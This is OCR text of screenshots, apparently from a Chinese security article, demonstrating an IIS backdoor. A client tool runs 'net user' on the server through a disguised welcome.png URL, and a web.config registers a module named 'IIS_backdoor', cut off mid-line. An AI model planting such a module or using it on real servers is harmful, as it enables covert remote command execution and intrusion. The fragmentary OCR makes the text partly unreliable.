 Form1
http://192.168.0.104/welcome.png
ok
net user
cmd
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
c:\windows\system32\inetsrv>net user
\\SUB2K8 的用户帐户
admin Administrator Guest
命令成功完成。
c:\windows\system32\inetsrv>exit
名称 修改日期
aspnet_client 2020/2/5 13
bin 2020/2/16 1
iisstart.htm 2020/2/5 13
web.config 2020/2/16 1
welcome.png 2020/2/5 13
web.config - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<modules>
<add name="IIS_backdoor" type="IIS_ba
</modules>
</system.webServer>
</configuration>
关注安全技术